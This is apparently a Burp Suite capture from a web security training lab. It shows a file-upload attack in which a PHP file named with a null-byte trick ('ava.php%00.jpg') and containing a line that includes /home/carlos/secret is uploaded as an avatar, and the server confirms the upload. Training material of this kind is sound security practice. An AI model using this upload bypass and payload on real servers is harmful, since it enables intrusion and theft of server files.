 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: aca91fee1f046eaec1ff134b00f60057.web-security-academy.net
3 Cookie: session=8bzU8NXWf2jJvLghUrqID1OKV6WcQGVl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------272499986970531911024188​85655
9 Content-Length: 533
10 Origin: https://aca91fee1f046eaec1ff134b00f60057.web-security-academy.net
11 Referer: https://aca91fee1f046eaec1ff134b00f60057.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------27249998697053191102418885655
21 Content-Disposition: form-data; name="avatar"; filename="ava.php%00.jpg"
22 Content-Type: application/octet-stream
23
24 <?php include("/home/carlos/secret");
25 -----------------------------27249998697053191102418885655
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------27249998697053191102418885655
30 Content-Disposition: form-data; name="csrf"
31
32 81aPpNaoW51DJqtD1vU5ewvFO5ORuUAz
33 -----------------------------27249998697053191102418885655--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Apr 2022 14:54:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/ava.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>